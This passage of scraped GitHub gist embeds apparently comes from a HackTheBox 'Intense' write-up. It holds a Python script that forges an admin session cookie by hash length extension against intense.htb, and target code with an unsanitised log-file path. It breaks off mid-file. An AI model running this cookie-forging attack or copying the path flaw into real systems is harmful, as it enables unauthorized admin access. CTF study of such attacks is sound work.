<td id=\"file-session_pwn-py-LC2\" class=\"blob-code blob-code-inner js-file-line\">from subprocess import PIPE, Popen<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-session_pwn-py-LC3\" class=\"blob-code blob-code-inner js-file-line\">import requests, binascii<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-session_pwn-py-LC4\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-session_pwn-py-LC5\" class=\"blob-code blob-code-inner js-file-line\">URL = &quot;http://intense.htb/&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-session_pwn-py-LC6\" class=\"blob-code blob-code-inner js-file-line\">sessions = requests.Session()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-session_pwn-py-LC7\" class=\"blob-code blob-code-inner js-file-line\">sessions.post(url=f&quot;{URL}postlogin&quot;, data={&quot;username&quot;:&quot;guest&quot;, &quot;password&quot;:&quot;guest&quot;})<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-session_pwn-py-LC8\" class=\"blob-code blob-code-inner js-file-line\">signature = binascii.hexlify(b64decode(sessions.cookies.get_dict()[&#39;auth&#39;].split(&#39;.&#39;)[1]))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-session_pwn-py-LC9\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-session_pwn-py-LC10\" class=\"blob-code blob-code-inner js-file-line\">commands = []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-session_pwn-py-LC11\" class=\"blob-code blob-code-inner js-file-line\">for i in range(8, 16, 1):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-session_pwn-py-LC12\" class=\"blob-code blob-code-inner js-file-line\">    command = [&quot;./hash_extender&quot;, &quot;-d&quot;, &quot;username=guest;secret=84983c60f7daadc1cb8698621f802c0d9f9a3c3c295c810748fb048115c186ec;&quot;, &quot;-s&quot;, signature, &quot;--signature-format=hex&quot;,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-session_pwn-py-LC13\" class=\"blob-code blob-code-inner js-file-line\">    &quot;-a&quot;, &quot;;username=admin;secret=f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105;&quot;, &quot;-l&quot;, str(i)]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-session_pwn-py-LC14\" class=\"blob-code blob-code-inner js-file-line\">    process = Popen(command, stdout=PIPE)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-session_pwn-py-LC15\" class=\"blob-code blob-code-inner js-file-line\">    (output, err) = process.communicate()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-session_pwn-py-LC16\" class=\"blob-code blob-code-inner js-file-line\">    process.wait()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-session_pwn-py-LC17\" class=\"blob-code blob-code-inner js-file-line\">    commands.append(output)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-session_pwn-py-LC18\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-session_pwn-py-LC19\" class=\"blob-code blob-code-inner js-file-line\">for c in commands:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-session_pwn-py-LC20\" class=\"blob-code blob-code-inner js-file-line\">    fake_sig = c.decode().split(&#39;\\n&#39;)[2].split(&#39; &#39;)[2]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-session_pwn-py-LC21\" class=\"blob-code blob-code-inner js-file-line\">    forged = c.decode().split(&#39;\\n&#39;)[3].split(&#39; &#39;)[2]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-session_pwn-py-LC22\" class=\"blob-code blob-code-inner js-file-line\">    fake = b64encode(binascii.unhexlify(forged)).decode() + &quot;.&quot; + b64encode(binascii.unhexlify(fake_sig)).decode()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-session_pwn-py-LC23\" class=\"blob-code blob-code-inner js-file-line\">    print(fake)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-session_pwn-py-LC24\" class=\"blob-code blob-code-inner js-file-line\">    r = requests.get(url=f&quot;{URL}admin&quot;, cookies={&quot;auth&quot;:fake})<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-session_pwn-py-LC25\" class=\"blob-code blob-code-inner js-file-line\">    print(&quot;Trying: &quot; + fake + &quot;\\n&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-session_pwn-py-LC26\" class=\"blob-code blob-code-inner js-file-line\">    if &#39;403&#39; not in r.text:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-session_pwn-py-LC27\" class=\"blob-code blob-code-inner js-file-line\">        print(&quot;Success!&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-session_pwn-py-LC28\" class=\"blob-code blob-code-inner js-file-line\">        exit()<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3/raw/ee753609963ac1d7f14018a22cab7d91a16445ae/session_pwn.py\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3#file-session_pwn-py\" class=\"Link--inTextBlock\">\n          session_pwn.py\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_3.py
body_size: 2705
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist106436279\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-web_3-py\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-python  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"web_3.py content, created by BitsByWill on 09:22AM on November 14, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"web_3.py\">\n        <tr>\n          <td id=\"file-web_3-py-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-web_3-py-LC1\" class=\"blob-code blob-code-inner js-file-line\"># utils.py<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-web_3-py-LC2\" class=\"blob-code blob-code-inner js-file-line\">def admin_view_log(filename):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-web_3-py-LC3\" class=\"blob-code blob-code-inner js-file-line\">    if not path.exists(f&quot;logs/{filename}&quot;):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-web_3-py-LC4\" class=\"blob-code blob-code-inner js-file-line\">        return f&quot;Can&#39;t find {filename}&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-web_3-py-LC5\" class=\"blob-code blob-code-inner js-file-line\">    with open(f&quot;logs/{filename}&quot;) as out:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-web_3-py-LC6\" class=\"blob-code blob-code-inner js-file-line\">        return out.read()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-web_3-py-LC7\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-web_3-py-LC8\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-web_3-py-LC9\" class=\"blob-code blob-code-inner js-file-line\">def admin_list_log(logdir):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-web_3-py-LC10\" class=\"blob-code blob-code-inner js-file-line\">    if not path.exists(f&quot;logs/{logdir}&quot;):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-web_3-py-LC11\" class=\"blob-code blob-code-inner js-file-line\">        return f&quot;Can&#39;t find {logdir}&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-web_3-py-LC12\" class=\"blob-code blob-code-inner js-file-line\">    return listdir(logdir)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-web_3-py-LC13\" class=\"blob-code blob-code-inner js-file-line\">-----------------------------------------------------------------------------<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-web_3-py-LC14\" class=\"blob-code blob-code-inner js-file-line\"># admin.py<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-web_3-py-LC15\" class=\"blob-code blob-code-inner js-file-line\">@admin.route(&quot;/admin&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-web_3-py-LC16\" class=\"blob-code blob-code-inner js-file-line\">def admin_home():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-web_3-py-LC17\" class=\"blob-code blob-code-inner js-file-line\">    if not is_admin(request):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-web_3-py-LC18\" class=\"blob-code blob-code-inner js-file-line\">        abort(403)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-web_3-py-LC19\" class=\"blob-code blob-code-inner js-file-line\">    return render_template(&quot;admin.html&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-web_3-py-LC20\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-web_3-py-LC21\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-web_3-py-LC22\" class=\"blob-code blob-code-inner js-file-line\">@admin.route(&quot;/admin/log/view&quot;, methods=[&quot;POST&quot;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-web_3-py-LC23\" class=\"blob-code blob-code-inner js-file-line\">def view_log():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-web_3-py-LC24\" class=\"blob-code blob-code-inner js-file-line\">    if not is_admin(request):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-web_3-py-LC25\" class=\"blob-code blob-code-inner js-file-line\">        abort(403)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-web_3-py-LC26\" class=\"blob-code blob-code-inner js-file-line\">    logfile = request.form.get(&quot;logfile&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-web_3-py-LC27\" class=\"blob-code blob-code-inner js-file-line\">    if logfile:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-web_3-py-LC28\" class=\"blob-code blob-code-inner js-file-line\">        logcontent = admin_view_log(logfile)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-web_3-py-LC29\" class=\"blob-code blob-code-inner js-file-line\">        return logcontent<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-web_3-py-LC30\" class=\"blob-code blob-code-inner js-file-line\">    return &#39;&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-web_3-py-LC31\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-web_3-py-LC32\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-web_3-py-LC33\" class=\"blob-code blob-code-inner js-file-line\">@admin.route(&quot;/admin/log/dir&quot;, methods=[&quot;POST&quot;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-web_3-py-LC34\" class=\"blob-code blob-code-inner js-file-line\">def list_log():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-web_3-py-LC35\" class=\"blob-code blob-code-inner js-file-line\">    if not is_admin(request):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-web_3-py-LC36\" class=\"blob-code blob-code-inner js-file-line\">        abort(403)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-web_3-py-LC37\" class=\"blob-code blob-code-inner js-file-line\">    logdir = request.form.get(&quot;logdir&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-web_3-py-LC38\" class=\"blob-code blob-code-inner js-file-line\">    if logdir:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-web_3-py-LC39\" class=\"blob-code blob-code-inner js-file-line\">        logdir = admin_list_log(logdir)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-web_3-py-LC40\" class=\"blob-code blob-code-inner js-file-line\">        return str(logdir)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_3-py-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-web_3-py-LC41\" class=\"blob-code blob-code-inner js-file-line\">    return &#39;&#39;<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3/raw/ee753609963ac1d7f14018a22cab7d91a16445ae/web_3.py\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3#file-web_3-py\" class=\"Link--inTextBlock\">\n          web_3.py\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_1.py
body_size: 2985
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist106436279\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-web_1-py\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-python  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"web_1.py content, created by BitsByWill on 09:22AM on November 14, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"web_1.py\">\n        <tr>\n          <td id=\"file-web_1-py-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-web_1-py-LC1\" class=\"blob-code blob-code-inner js-file-line\"># app.py<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-web_1-py-LC2\" class=\"blob-code blob-code-inner js-file-line\">@app.route(&quot;/login&quot;, methods=[&quot;GET&quot;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-web_1-py-LC3\" class=\"blob-code blob-code-inner js-file-line\">def login():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-web_1-py-LC4\" class=\"blob-code blob-code-inner js-file-line\">    return render_template(&quot;login.html&quot;, page=&quot;login&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-web_1-py-LC5\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-web_1-py-LC6\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-web_1-py-LC7\" class=\"blob-code blob-code-inner js-file-line\">@app.route(&quot;/postlogin&quot;, methods=[&quot;POST&quot;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-web_1-py-LC8\" class=\"blob-code blob-code-inner js-file-line\">def postlogin():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-web_1-py-LC9\" class=\"blob-code blob-code-inner js-file-line\">    # return user&#39;s info if exists<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_1-py-L10\" class=\"blob-num 